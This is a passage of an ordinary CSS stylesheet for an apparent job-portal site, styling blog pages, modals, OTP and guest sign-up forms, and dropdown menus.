	font-size: 14px;
	font-weight: 500;
	animation: blink 3s linear infinite
}

.RecommendationBox a span {
	width: 40px;
	display: inline-block;
	height: 40px;
	background-color: #fff;
	border-radius: 50px;
	padding: 5px;
	margin: 0 10px 0 0
}

@keyframes blink {
	0% {
		background-color: #ffe2c5
	}

	50% {
		background-color: #3f6def
	}

	100% {
		background-color: #ffe2c5
	}
}

.InsightsTitle {
	padding: 20px 0 50px;
	text-align: center
}

.InsightsTitle h1 {
	font-size: 30px;
	color: #1f1f1f;
	margin: 0 0 15px 0;
	font-weight: 600
}

.InsightsTitle p {
	color: #9da3b1;
	font-size: 14px
}

.InsightsType {
	background-color: #f7f7f7;
	padding: 15px 60px;
	display: flex;
	align-items: center;
	justify-content: space-between
}

.InsightsType ul li {
	display: inline-block;
	margin: 0 9px 0 0
}

.InsightsType ul li a {
	display: block;
	color: #6a6a6a;
	border: 1px solid #fff;
	background-color: #fff;
	padding: 8px 8px;
	border-radius: 50px;
	font-weight: 500
}

.InsightsType ul li.active a {
	border-color: #aba6a6
}

.InsightsType .dropdown {
	position: relative;
	cursor: pointer
}

.InsightsType .dropdown .dropdown-toggle {
	background-color: #fff;
	padding: 8px 35px 8px 20px;
	border-radius: 40px;
	min-width: 120px;
	display: block
}

.InsightsType .dropdown .dropdown-toggle:after {
	content: '\f107';
	font-family: FontAwesome;
	color: #959493;
	position: absolute;
	top: 10px;
	right: 14px;
	font-size: 20px;
	border: none;
	font-weight: 500;
	line-height: 18px
}

.InsightsType .dropdown .dropdown-toggle p {
	font-size: 13px;
	font-weight: 600;
	color: #6a6a6a;
	display: inline-flex;
	align-items: center
}

.InsightsType .dropdown .dropdown-toggle p span {
	width: 20px;
	height: 20px;
	background: #f3a100;
	display: inline-block;
	text-align: center;
	border-radius: 50px;
	color: #fff;
	font-size: 11px;
	margin: 0 0 0 7px;
	font-weight: 500;
	line-height: 20px
}

.InsightsType .dropdown ol.dropdown-menu {
	min-width: 250px;
	background-color: #fff;
	border-radius: 7px;
	padding: 10px;
	box-shadow: 0 10px 10px #b9b9b9;
	border: none
}

.InsightsType .dropdown ol.dropdown-menu li {
	margin: 0 0 15px 0
}

.InsightsType .dropdown ol.dropdown-menu li p {
	font-size: 15px;
	color: #000;
	font-weight: 600
}

.InsightsType .dropdown ol.dropdown-menu li p span {
	float: right;
	color: #3f6def;
	text-decoration: underline;
	cursor: pointer
}

.STAYArea {
	padding: 50px 50px
}

.STAYArea .STAYBox {
	background-image: linear-gradient(103deg, #dee7ff 13%, #ffe2c5 97%);
	border-radius: 50px;
	padding: 100px 100px;
	display: flex;
	align-items: center;
	justify-content: space-between
}

.STAYArea .STAYBox .STAYLeft {
	width: 40%
}

.STAYArea .STAYBox .STAYLeft h3 {
	color: #1f1f1f;
	font-size: 25px;
	margin: 0 0 10px 0;
	font-weight: 600
}

.STAYArea .STAYBox .STAYLeft p {
	font-size: 14px;
	color: #616777;
	font-weight: 500
}

.STAYArea .STAYBox .STAYLeft p span {
	font-weight: 700
}

.STAYArea .STAYBox .STAYRight {
	width: 45%;
	background-color: #fff;
	border-radius: 15px;
	padding: 10px 10px 10px 20px
}

.STAYArea .STAYBox .STAYRight form {
	display: flex;
	justify-content: space-between
}

.STAYArea .STAYBox .STAYRight form input {
	width: 60%;
	border: none;
	outline: 0;
	box-shadow: none
}

.STAYArea .STAYBox .STAYRight form button {
	background-color: #3f6def;
	color: #fff;
	border: none;
	outline: 0;
	width: 125px;
	padding: 12px 10px;
	border-radius: 7px;
	font-size: 14px
}

.BlogArea {
	padding: 0 50px 30px 50px
}

.BlogArea .BlogHead {
	margin: 0 0 30px 0;
	position: relative;
	border-radius: 10px;
	overflow: hidden;
	height: 400px
}

.BlogArea .BlogHead img {
	width: 100%
}

.BlogArea .BlogBody h1 {
	text-align: center
}

.BlogArea .BlogBody h1 {
	font-weight: 600;
	color: #000;
	font-size: 30px;
	margin: 0 0 15px 0
}

.BlogArea .BlogBody h2 {
	font-weight: 600;
	color: #000;
	font-size: 24px;
	margin: 0 0 15px 0;
	line-height: 40px
}

.BlogArea .BlogBody h3 {
	font-weight: 600;
	color: #000;
	font-size: 20px;
	line-height: 34px;
	margin: 0 0 15px 0
}

.BlogArea .BlogBody h4 {
	font-weight: 600;
	color: #000;
	font-size: 18px;
	margin: 0 0 15px 0
}

.BlogArea .BlogBody h5 {
	font-weight: 600;
	color: #000;
	font-size: 14px;
	margin: 0 0 15px 0
}

.BlogArea .BlogBody h6 {
	font-weight: 600;
	color: #000;
	font-size: 12px;
	margin: 0 0 15px 0
}

.BlogArea .BlogBody p {
	font-size: 14px;
	line-height: 31px;
	font-weight: 400;
	margin: 0 0 15px 0
}

.BlogArea .BlogBody p:empty {
	display: none
}

.BlogArea .BlogBody ul,
.BlogArea .BlogBody ol {
	list-style: inherit;
	padding-left: 20px
}

.BlogArea .BlogBody ul li,
.BlogArea .BlogBody ol li {
	font-size: 14px;
	line-height: 31px;
	font-weight: 400;
	margin: 0 0 15px 0;
	list-style: inherit
}

.DetailsShare {
	position: absolute;
	top: 20px;
	right: 20px
}

.DetailsShare ul {
	text-align: right
}

.DetailsShare ul li {
	display: inline-block
}

.DetailsShare ul li a.dropdown-toggle {
	border: 1px solid #3f6def;
	color: #3f6def;
	border-radius: 50px;
	padding: 9px 20px;
	display: block;
	font-weight: 500;
	font-size: 14px;
	background-color: #fff
}

.DetailsShare ul li a.dropdown-toggle i {
	margin-left: 10px
}

.DetailsShare ul li a.dropdown-toggle:after {
	content: none
}

.DetailsShare ul li .dropdown-menu {
	min-width: 185px;
	background-color: #fff;
	border-radius: 15px;
	padding: 20px;
	box-shadow: 0 2px 6px #b9b9b9;
	border: none;
	left: auto;
	right: 0;
	margin: 0
}

.DetailsShare ul li .dropdown-menu li {
	display: block
}

.DetailsShare ul li .dropdown-menu li a {
	font-size: 14px;
	color: #000;
	font-weight: 500;
	display: flex;
	align-items: center
}

.DetailsShare ul li .dropdown-menu li a span {
	width: 30px;
	height: 30px;
	margin: 0 15px 0 0
}

.DetailsShare ul li.show .dropdown-menu {
	display: block
}

.MobileNav {
	display: none
}

.MobileLogo {
	display: none
}

.ProfileNav .NavSliders {
	display: none
}

.GroupOne {
	display: flex;
	border-radius: 10px;
	overflow: hidden;
	margin: 0 -10px
}

.GroupOne .GroupOneFirst {
	width: 300px;
	padding: 0 5px
}

.GroupOne .GroupOneFirst figure {
	margin: 0;
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center
}

.GroupOne .CompanyDescription {
	margin: 0;
	width: calc(100% - 300px);
	padding: 0 0 0 20px
}

.GroupTwo {
	display: flex;
	border-radius: 10px;
	overflow: hidden;
	margin: 0 -10px
}

.GroupTwo .GroupTwoFirst {
	width: 50%;
	padding: 0 5px
}

.GroupTwo .GroupTwoFirst figure {
	height: 260px;
	margin: 0;
	position: relative
}

.GroupTwo .GroupTwoFirst figure img {
	position: absolute;
	height: 100%;
	width: 100%;
	object-fit: cover;
	vertical-align: bottom
}

.GroupThree {
	display: flex;
	border-radius: 10px;
	overflow: hidden;
	margin: 0 -10px
}

.GroupThree .GroupThreeFirst {
	width: 33.33%;
	padding: 0 5px
}

.GroupThree .GroupThreeFirst figure {
	height: 245px;
	margin: 0;
	position: relative
}

.GroupThree .GroupThreeFirst figure img {
	position: absolute;
	height: 100%;
	width: 100%;
	object-fit: cover;
	vertical-align: bottom
}

.GroupFour {
	display: flex;
	border-radius: 10px;
	overflow: hidden;
	margin: 0 -10px
}

.GroupFour .GroupFourFirst {
	width: 25%;
	padding: 0 5px
}

.GroupFour .GroupFourFirst figure {
	height: 200px;
	margin: 0;
	position: relative
}

.GroupFour .GroupFourFirst figure img {
	position: absolute;
	height: 100%;
	width: 100%;
	object-fit: cover;
	vertical-align: bottom
}

.GroupFive {
	display: flex;
	border-radius: 10px;
	overflow: hidden;
	margin: 0 -10px
}

.GroupFive figure {
	margin: 0;
	position: relative
}

.GroupFive .GroupFiveFirst {
	width: 50%;
	padding: 0 5px
}

.GroupFive .GroupFiveFirst figure {
	height: 100%
}

.GroupFive .GroupFiveFirst figure img {
	position: absolute;
	height: 100%;
	width: 100%;
	object-fit: cover;
	vertical-align: bottom
}

.GroupFive .GroupFiveSecond {
	width: 25%;
	padding: 0 5px
}

.GroupFive .GroupFiveSecond figure {
	height: 170px
}

.GroupFive .GroupFiveSecond figure+figure {
	margin-top: 10px
}

.GroupFive .GroupFiveSecond figure img {
	position: absolute;
	height: 100%;
	width: 100%;
	object-fit: cover;
	vertical-align: bottom
}

.ModalBox #VentiModal .modal-dialog,
.ModalBox #SuccessVentiModal .modal-dialog {
	max-width: 700px
}

.ModalBox #VentiModal .modal-dialog .modal-content,
.ModalBox #SuccessVentiModal .modal-dialog .modal-content {
	border: none
}

.ModalBox .modal-dialog {
	max-width: 700px
}

.ModalBox .modal-dialog .modal-content {
	box-shadow: none;
	border: 1px solid #000;
	border-radius: 0
}

.ModalBox .modal-dialog .modal-content .CloseModal {
	float: right;
	width: 35px;
	height: 25px;
	border: none;
	background-color: #FFE7CF;
	font-size: 27px;
	border-radius: 40px;
	margin: -10px 0 0 0;
	color: #000;
	text-align: center
}

.ModalForm {
	padding: 30px
}

.ModalForm h3 {
	font-size: 16px;
	font-weight: 700;
	margin: 0 0 20px 0
}

.ModalForm .form-group {
	margin: 0 0 20px 0;
	position: relative
}

.ModalForm .form-group label {
	display: block;
	font-size: 13px;
	font-weight: 500;
	color: #4e4e4e;
	margin: 0 0 7px 0
}

.ModalForm .form-group .form-control {
	height: auto;
	box-shadow: none;
	padding: 14px 17px;
	border: 2px solid #cdcdcd;
	font-size: 13px;
	font-weight: 500;
	color: #000;
	border-radius: 7px;
	line-height: 25px
}

.ModalForm .form-group .form-control.border-highlight {
	border-color: orange
}

.ModalForm .form-group .Icon {
	position: absolute;
	right: 15px;
	top: 42px;
	cursor: pointer
}

.ModalForm .form-group p .AddClient {
	font-weight: 600;
	color: #3f6def
}

.ModalForm .form-group .UploadBox .Upload {
	border: 2px dashed #b9b9b9;
	padding: 10px 0;
	border-radius: 5px;
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 0 20px 0
}

.ModalForm .form-group .UploadBox .Upload i {
	font-size: 24px
}

.ModalForm .form-group .UploadBox .Upload span {
	font-size: 15px;
	font-weight: 600;
	color: #000;
	text-transform: capitalize;
	margin: 0 0 0 10px
}

.ModalForm .form-group .UploadBox .Upload input {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
	opacity: 0
}

.ModalForm .form-group .UploadBox figure {
	margin: 0 auto 0;
	width: 170px
}

.ModalForm .Button {
	border: none;
	outline: 0;
	background-color: #3F6DEF;
	color: #fff;
	padding: 14px 20px;
	font-size: 14px;
	font-weight: 500;
	border-radius: 5px;
	width: 200px;
	margin: 0 auto 0;
	display: block
}

.ModalForm .Button:hover {
	background-color: #ffa54b
}

.ModalForm .form-group span.Orange {
	display: block;
	font-size: 13px;
	font-weight: 500;
	color: #ffa54b;
	margin: 5px 0 0 0;
	line-height: 13px
}

.ModalForm .form-group label.Checkbox {
	font-weight: 600
}

.ModalBox .modal-dialog .Decline {
	margin: 0;
	padding: 20px
}

.ModalBox .modal-dialog .Decline h3 {
	font-family: "Roboto";
	font-weight: 700;
	font-size: 19px;
	margin: 0 0 10px;
	text-align: left
}

.ModalBox .modal-dialog .Decline p {
	font-size: 12px;
	font-family: "Roboto";
	color: #000;
	text-align: left;
	margin-bottom: 7px;
	line-height: 27px
}

.ModalBox .modal-dialog .Decline h4 {
	margin: 10px 0 0 0;
	text-align: right
}

.ModalBox .modal-dialog .Decline h4 a {
	text-transform: capitalize;
	margin: 0 0 0 30px;
	font-size: 15px;
	color: #49a0d5;
	font-weight: 500;
	-webkit-transition: 0.5s all ease-in-out;
	transition: 0.5s all ease-in-out
}

.ModalBox .modal-dialog .Decline h4 a:hover {
	color: #000
}

.ModalBox .modal-dialog .Decline .SubmitButton {
	width: 60px;
	margin: 20px auto 0;
	display: block;
	background: #00a94f;
	border: none;
	padding: 10px 0;
	border-radius: 5px;
	color: #fff;
	font-weight: 600;
	font-size: 16px;
	text-align: center
}

.ModalBox #ModalCenterAppled .modal-dialog .Decline {
	padding: 0
}

.ModalBox #ModalCenterAppled .modal-dialog .Decline h3 {
	text-align: center
}

.ModalBox #ModalCenterAppled .modal-dialog .Decline p {
	text-align: center;
	line-height: 20px
}

.LoginArea.CongratulationBox .LoginLeft {
	width: 100%;
	height: calc(100vh - 88px)
}

.LoginArea .LoginLeft .StepBox ul {
	width: 75%
}

.LoginArea .LoginLeft .StepBox ul li .Icon {
	width: 100px;
	height: 100px;
	border-width: 6px
}

.LoginArea .LoginLeft .StepBox ul:before,
.LoginArea .LoginLeft .StepBox ul li:before {
	top: 50px;
	height: 6px
}

.LoginArea .LoginLeft .StepBox ul li .Text {
	text-align: center
}

.LoginArea .LoginLeft figcaption .SkipBox {
	margin: 0 0 20px 0
}

.LoginArea .LoginLeft figcaption .SkipBox p {
	margin: 10px 0 10px;
	position: relative
}

.LoginArea .LoginLeft figcaption .SkipBox p:before {
	content: '';
	position: absolute;
	width: 50%;
	height: 1px;
	background-color: #fff;
	left: 0;
	top: 13px;
	right: 0;
	margin: auto
}

.LoginArea .LoginLeft figcaption .SkipBox span {
	position: relative;
	width: 28px;
	height: 28px;
	z-index: 9;
	background-color: #fff;
	border-radius: 50px;
	color: #000;
	display: inline-block;
	font-weight: 600;
	line-height: 30px;
	font-size: 12px
}

.LoginArea .LoginLeft figcaption .SkipBox .SkipButton {
	color: #fff;
	font-size: 22px;
	font-weight: 500;
	text-decoration: underline;
	font-style: italic
}

.LoginArea .LoginLeft figure img {
	width: 80%;
	margin: auto;
	display: block
}

#changeInputMain {
	margin: 2px 0 0 0;
	width: 100%
}

#changeInputMain input {
	font-size: 13px;
	border: 1px solid #ddd;
	height: auto;
	background: transparent;
	outline: 0;
	box-shadow: none;
	padding: 8px 12px;
	border-radius: 5px;
	min-width: 220px
}

#changeInputMain button {
	background: #3f6def;
	border: none;
	padding: 10px 25px;
	color: #fff;
	font-size: 13px;
	border-radius: 7px;
	outline: 0;
	margin: 0 0 0 10px
}

.complete-wrapper {
	padding: 20px;
	display: flex;
	justify-content: space-around;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	box-shadow: 0 2px 5px #ddd
}

.complete-wrapper>div {
	width: 49%
}

header .navbar .ProfileMenu li.ProfilePic ol {
	position: absolute;
	z-index: 9;
	background-color: #fff;
	min-width: 150px;
	right: 0;
	padding: 15px 15px;
	box-shadow: 0 0 3px #ddd;
	display: none
}

header .navbar .ProfileMenu li.ProfilePic ol li+li {
	margin: 10px 0 0 0
}

header .navbar .ProfileMenu li.ProfilePic ol li a {
	border: none;
	padding: 0;
	font-size: 15px;
	color: #000;
	font-weight: 400
}

header .navbar .ProfileMenu li.ProfilePic ol li a i {
	margin: 0 10px 0 0
}

header .navbar .ProfileMenu li.ProfilePic a label {
	margin: 0 7px 0 0;
	color: #000
}

header .navbar .ProfileMenu li.ProfilePic:hover ol {
	display: block
}

#ModalverifyIncomplete .modal-dialog {
	max-width: 800px
}

#ReviewModal .modal-dialog {
	max-width: 750px
}

#ModalCenterAppled .modal-dialog {
	max-width: 620px
}

#gpsModal .modal-dialog {
	max-width: 500px
}

.CommunityArea.companyCommunity {
	padding: 15px
}

.CommunityArea.companyCommunity .CommunitySort {
	margin: -5px 0 10px 0
}

.multiselect-container {
	position: absolute;
	list-style-type: none;
	margin: 0;
	padding: 0
}

.multiselect-container .input-group {
	margin: 5px
}

.multiselect-container>li {
	padding: 0
}

.multiselect-container>li>a.multiselect-all label {
	font-weight: 700
}

.multiselect-container>li.multiselect-group label {
	margin: 0;
	padding: 3px 20px 3px 20px;
	height: 100%;
	font-weight: 700
}

.multiselect-container>li.multiselect-group-clickable label {
	cursor: pointer
}

.multiselect-container>li>a {
	padding: 0
}

.multiselect-container>li>a>label {
	margin: 0;
	height: 100%;
	cursor: pointer;
	font-weight: 400;
	padding: 3px 20px 3px 40px
}

.multiselect-container>li>a>label.radio,
.multiselect-container>li>a>label.checkbox {
	margin: 0
}

.multiselect-container>li>a>label>input[type=checkbox] {
	margin-bottom: 5px
}

.btn-group>.btn-group:nth-child(2)>.multiselect.btn {
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}

.form-inline .multiselect-container label.checkbox,
.form-inline .multiselect-container label.radio {
	padding: 3px 20px 3px 40px
}

.form-inline .multiselect-container li a label.checkbox input[type=checkbox],
.form-inline .multiselect-container li a label.radio input[type=radio] {
	margin-left: -20px;
	margin-right: 0
}

.ModalBox .DreamModal .modal-dialog {
	max-width: 760px
}

.DreamJobArea {
	background-image: url(../images/DreamJob.png);
	background-size: cover;
	background-position: 0 -30px;
	min-height: 430px;
	display: flex;
	align-items: center;
	width: 100%;
	justify-content: center
}

.DreamJobArea .DreamLogo {
	position: absolute;
	width: 168px;
	top: 15px;
	left: 35px
}

.DreamJobArea .DreamClose {
	position: absolute;
	top: 15px;
	right: 15px
}

.DreamJobArea .DreamClose a {
	width: 25px;
	height: 25px;
	border: none;
	background-color: #fff;
	font-size: 15px;
	border-radius: 40px;
	color: #000;
	text-align: center;
	display: block;
	line-height: 24px
}

.DreamJobArea .DreamJobBody {
	display: flex;
	width: 80%;
	align-items: center;
	justify-content: space-between
}

.DreamJobArea .DreamJobBody .DreamJobBox {
	width: 50%
}

.DreamJobArea .DreamJobBody .DreamJobBox .DreamApply h3 {
	margin: 0 0 20px 0;
	font-weight: 700;
	color: #000;
	font-size: 13px
}

.DreamJobArea .DreamJobBody .DreamJobBox .DreamApply ul {
	padding: 0 0 0 10px
}

.DreamJobArea .DreamJobBody .DreamJobBox .DreamApply ul li {
	margin: 30px 0
}

.DreamJobArea .DreamJobBody .DreamJobBox .DreamApply ul li a {
	border: 1px solid #003b9c;
	display: inline-flex;
	background-color: #F2F6FF;
	border-radius: 13px;
	padding: 7px;
	align-items: center;
	min-width: 300px;
	position: relative;
	margin-bottom: 4px
}

.DreamJobArea .DreamJobBody .DreamJobBox .DreamApply ul li a:before {
	content: '';
	position: absolute;
	width: 312px;
	height: 63px;
	border: 1px dashed #918b8b;
	border-radius: 16px;
	left: -7px
}

.DreamJobArea .DreamJobBody .DreamJobBox .DreamApply ul li a span {
	width: 35px
}

.DreamJobArea .DreamJobBody .DreamJobBox .DreamApply ul li a label {
	margin: 0 0 0 15px;
	color: #003b9c;
	font-size: 12px;
	font-weight: 600
}

.DreamJobArea .DreamJobBody .DreamJobImage {
	width: 27%
}

.DreamJobArea .DreamJobBody .DreamJobImage figure {
	margin: 0
}

.DreamEmailForm {
	min-height: 230px;
	position: relative;
	display: none
}

.DreamEmailForm h3 {
	margin: 0 0 20px 0;
	font-weight: 700;
	color: #000;
	font-size: 14px
}

.DreamEmailForm article {
	background-color: #fff;
	border: 1px dashed #b1abab;
	padding: 7px 7px 7px 16px;
	border-radius: 10px;
	max-width: 400px;
	display: flex;
	align-items: center;
	justify-content: space-between
}

.DreamEmailForm article input {
	width: 65%;
	font-size: 12px;
	border: none;
	box-shadow: none;
	outline: 0
}

.DreamEmailForm article button {
	width: 29%;
	background-color: #F2F6FF;
	border: 1px solid #003B9C;
	color: #003B9C;
	font-weight: 600;
	font-size: 12px;
	padding: 6px 0;
	border-radius: 10px;
	outline: 0
}

.DreamEmailForm aside {
	position: absolute;
	bottom: 0
}

.DreamEmailForm aside a {
	background-color: #F2F6FF;
	border: 1px dashed #003B9C;
	padding: 12px 20px;
	color: #003B9C;
	font-size: 11px;
	font-weight: 500;
	border-radius: 10px;
	display: block
}

.DreamEmailForm aside a span {
	display: inline-block;
	margin-left: 15px;
	width: 21px
}

.DreamOTP {
	position: relative;
	display: none
}

.DreamOTP article h3 {
	margin: 0 0 10px 0;
	font-weight: 700;
	color: #000;
	font-size: 15px
}

.DreamOTP article p {
	font-size: 11px;
	color: #6E6E6E;
	font-style: italic;
	line-height: 19px
}

.DreamOTP article p strong {
	color: #000
}

.DreamOTP article p a {
	color: #ed782b;
	font-weight: 600;
	text-decoration: underline
}

.DreamOTP article .OTPBox {
	display: flex;
	margin: 10px 0 15px 0
}

.DreamOTP article .OTPBox input {
	border: 1px dashed #ddd;
	width: 45px;
	height: 45px;
	border-radius: 5px;
	margin: 0 10px 0 0;
	font-size: 13px;
	text-align: center;
	font-weight: 500;
	box-shadow: none;
	outline: none
}

.DreamOTP article .OTPBox button {
	border: none;
	background: transparent;
	font-size: 13px;
	font-weight: 500;
	margin: 0 0 0 0;
	outline: 0;
	text-decoration: underline
}

.DreamOTP article button {
	width: 150px;
	background-color: #F2F6FF;
	border: 2px solid #003B9C;
	color: #003B9C;
	font-weight: 700;
	font-size: 15px;
	padding: 10px 0;
	border-radius: 10px;
	margin: auto;
	display: block
}

.DreamOTP aside {
	position: absolute;
	bottom: 0;
	display: none
}

.DreamOTP aside a {
	background-color: #F2F6FF;
	border: 1px dashed #003B9C;
	padding: 13px 39px;
	color: #003B9C;
	font-size: 14px;
	font-weight: 500;
	border-radius: 10px;
	display: block
}

.DreamOTP aside a span {
	display: inline-block;
	margin-left: 15px
}

.DreamDetails {
	display: none
}

.DreamDetails h3 {
	margin: 0 0 14px 0;
	font-weight: 700;
	color: #000;
	font-size: 15px
}

.DreamDetails .form-group {
	margin: 0 0 10px 0
}

.DreamDetails .form-group .form-control {
	border: 1px dashed #ddd;
	width: 100%;
	border-radius: 6px;
	font-size: 13px;
	font-weight: 400;
	box-shadow: none;
	outline: none;
	padding: 10px 10px;
	height: auto;
	color: #000
}

.DreamDetails .MobileNumber {
	border: 1px dashed #ddd;
	background-color: #fff;
	display: flex;
	padding: 10px 10px;
	align-items: center;
	border-radius: 10px
}

.DreamDetails .MobileNumber aside {
	width: 110px;
	border-right: 2px solid #878282;
	display: flex;
	align-items: center
}

.DreamDetails .MobileNumber aside strong {
	color: #81838C;
	font-weight: 500;
	font-size: 15px;
	margin: 0 11px
}

.DreamDetails .MobileNumber aside i {
	font-size: 26px
}

.DreamDetails .MobileNumber select.form-control {
	width: 79px;
	padding: 0
}

.DreamDetails .MobileNumber .form-control {
	padding: 0;
	border: none;
	width: calc(100% - 79px);
	padding: 0 0 0 15px
}

.DreamDetails button {
	border: 1px solid #003B9C;
	background-color: #F2F6FF;
	width: 100%;
	padding: 10px 0;
	color: #003B9C;
	font-size: 12px;
	font-weight: 700;
	border-radius: 5px
}

.StaticModalArea {
	background-image: url(../images/DreamJob.png);
	background-size: cover;
	background-position: 0 -18px;
	min-height: 360px;
	display: flex;
	align-items: center;
	width: 100%;
	justify-content: center
}

.StaticModalArea .StaticModalLogo {
	position: absolute;
	width: 175px;
	top: 20px;
	left: 35px
}

.StaticModalArea .StaticModalClose {
	position: absolute;
	top: 10px;
	right: 10px
}

.StaticModalArea .StaticModalClose a {
	width: 30px;
	height: 30px;
	border: none;
	background-color: #fff;
	font-size: 18px;
	border-radius: 40px;
	color: #000;
	text-align: center;
	display: block;
	line-height: 27px
}

.LocationBlocked {
	border-radius: 15px;
	padding: 0px 0px 20px 0px;
	text-align: center;
	background-color: #fafafa;
}

.LocationBlocked h4 {
	font-weight: 600;
	font-size: 18px;
	margin: 0;
	background: #003b9c;
	color: #fff;
	text-align: left;
	padding: 20px 20px 40px 20px;
	border-radius: 12px 12px 0px 0px;
}

.LocationBlocked figure {
	width: 100%;
	margin: 0;
	background: #fff;
	border-radius: 16px 16px 0px 0px;
	position: relative;
	top: -20px;
	padding: 20px 0px 0px 0px;
}

.LocationBlocked figure img {
	width: 100%;
	border-radius: 15px 15px 0px 0px;
	position: relative;
	top: -20px;
	height: 180px;
	object-fit: cover;
}

.LocationBlocked p {
	font-size: 12px;
	line-height: 20px;
	margin: 0 0 0px 0;
	padding: 0px 10px;
	position: relative;
	top: -20px;
}

.LocationBlocked button {
	border: none;
	outline: 0;
	padding: 9px 20px;
	border-radius: 5px;
	font-size: 13px;
	font-weight: 400;
	margin: 0 4px;
	min-width: 160px
}

.LocationBlocked button#allowGpsDefault {
	background-color: #5c22f0;
	color: #fff;
	font-weight: 500
}

.LocationBlocked button#allowGpsclose {
	background-color: #bababa
}

.PasswordArea .PasswordBody.ProfileStep {
	max-width: inherit;
	background-color: #fff;
	padding: 20px;
	border-radius: 5px;
	text-align: center
}

.PasswordArea .PasswordBody.ProfileStep ul {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-bottom: 20px
}

.PasswordArea .PasswordBody.ProfileStep ul li {
	display: inline-block;
	text-align: center;
	margin: 0 15px
}

.PasswordArea .PasswordBody.ProfileStep ul li p {
	font-size: 14px;
	margin: 0 0 10px 0
}

.PasswordArea .PasswordBody.ProfileStep ul li figure {
	width: 130px;
	margin: 0
}

.PasswordArea .PasswordBody.ProfileStep .button {
	background-color: #3f6def;
	padding: 10px 25px;
	display: inline-block;
	border-radius: 5px;
	color: #fff;
	font-weight: 500
}

.ModalBox #GuestUserModal .modal-dialog {
	max-width: 850px
}

.ModalBox #GuestUserModal .modal-dialog .modal-content {
	border: none
}

.GuestUserArea {
	display: flex;
	align-items: center
}

.GuestUserArea .CloseModal {
	position: absolute;
	top: 20px;
	right: 20px;
	margin: 0 !important;
	background-color: #fff !important
}

.GuestUserArea .GuestUserLeft {
	width: 50%;
	padding: 35px;
	text-align: center
}

.GuestUserArea .GuestUserLeft .GuestUserEmail {
	display: block
}

.GuestUserArea .GuestUserLeft .GuestUserEmail figure {
	margin: 0 0 20px 0
}

.GuestUserArea .GuestUserLeft .GuestUserEmail h6 {
	font-size: 12px;
	color: #000;
	margin: 0 0 10px 0
}

.GuestUserArea .GuestUserLeft .GuestUserEmail .form-group {
	margin: 0 0 10px 0
}

.GuestUserArea .GuestUserLeft .GuestUserEmail .form-group .form-control {
	border: 1px solid #918f8f;
	padding: 9px 15px;
	height: auto;
	font-size: 13px;
	box-shadow: none;
	text-align: center
}

.GuestUserArea .GuestUserLeft .GuestUserEmail h5 {
	font-size: 12px;
	color: #000;
	font-weight: 500;
	line-height: 20px;
	margin: 0 0 10px 0
}

.GuestUserArea .GuestUserLeft .GuestUserEmail button {
	background-color: #003ba1;
	width: 100%;
	border: none;
	color: #fff;
	border-radius: 5px;
	padding: 10px 0;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: .5px;
	text-transform: uppercase;
	outline: 0
}

.GuestUserArea .GuestUserLeft .GuestUserEmail ol {
	margin: 10px 0 0 0
}

.GuestUserArea .GuestUserLeft .GuestUserEmail ol li {
	display: inline-block;
	color: #000;
	font-weight: 500;
	margin: 0 5px 0 0
}

.GuestUserArea .GuestUserLeft .GuestUserEmail ol li a {
	display: inline-block;
	width: 22px
}

.GuestUserArea .GuestUserLeft .GuestUserEmail h3 {
	margin: 20px 0 20px;
	color: #545353;
	font-weight: 800;
	letter-spacing: .5px
}

.GuestUserArea .GuestUserLeft .GuestUserEmail ul li+li {
	margin: 20px 0 0 0
}

.GuestUserArea .GuestUserLeft .GuestUserEmail ul li span {
	display: block;
	font-size: 12px;
	color: #000;
	font-weight: 500;
	margin: 0 0 5px 0
}

.GuestUserArea .GuestUserLeft .GuestUserEmail ul li a {
	display: block;
	width: 100%;
	border: 2px solid #003ba1;
	color: #003ba1;
	font-size: 13px;
	padding: 8px 0;
	border-radius: 5px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: .5px
}

.GuestUserArea .GuestUserLeft .GuestUserOTP {
	display: none
}

.GuestUserArea .GuestUserLeft .GuestUserOTP figure {
	margin: 0 0 20px 0
}

.GuestUserArea .GuestUserLeft .GuestUserOTP h6 {
	font-size: 12px;
	color: #000;
	margin: 0 0 10px 0
}

.GuestUserArea .GuestUserLeft .GuestUserOTP .form-group {
	margin: 0 0 20px 0
}

.GuestUserArea .GuestUserLeft .GuestUserOTP .form-group .form-control {
	border: 1px solid #918f8f;
	padding: 9px 15px;
	height: auto;
	font-size: 13px;
	box-shadow: none;
	text-align: center
}

.GuestUserArea .GuestUserLeft .GuestUserOTP button {
	background-color: #003ba1;
	width: 100%;
	border: none;
	color: #fff;
	border-radius: 5px;
	padding: 10px 0;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: .5px;
	outline: 0;
	text-transform: uppercase
}

.GuestUserArea .GuestUserLeft .GuestUserApply {
	display: none
}

.GuestUserArea .GuestUserLeft .GuestUserApply figure {
	margin: 0 0 20px 0
}

.GuestUserArea .GuestUserLeft .GuestUserApply h6 {
	font-size: 12px;
	color: #000;
	margin: 0 0 10px 0
}

.GuestUserArea .GuestUserLeft .GuestUserApply .form-group {
	margin: 0 0 15px 0
}

.GuestUserArea .GuestUserLeft .GuestUserApply .form-group .form-control {
	border: 1px solid #918f8f;
	padding: 9px 15px;
	height: auto;
	font-size: 13px;
	box-shadow: none;
	text-align: center
}

.GuestUserArea .GuestUserLeft .GuestUserApply .ContactNumber {
	border: 1px solid #918f8f;
	padding: 9px 15px;
	border-radius: 5px;
	display: flex
}

.GuestUserArea .GuestUserLeft .GuestUserApply .ContactNumber select.form-control {
	border: none;
	padding: 0;
	text-align: left;
	width: 80px
}

.GuestUserArea .GuestUserLeft .GuestUserApply .ContactNumber .form-control {
	border: none;
	padding: 0;
	width: 65%
}

.GuestUserArea .GuestUserLeft .GuestUserApply button {
	background-color: #003ba1;
	width: 100%;
	border: none;
	color: #fff;
	border-radius: 5px;
	padding: 10px 0;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: .5px;
	outline: 0;
	text-transform: uppercase
}

.GuestUserArea .GuestUserRight {
	width: 50%;
	height: 100%
}

.GuestUserArea .GuestUserRight img {
	height: 100%
}

.JobCategory .owl-stage-outer .owl-stage {
	min-width: 2200px !important
}

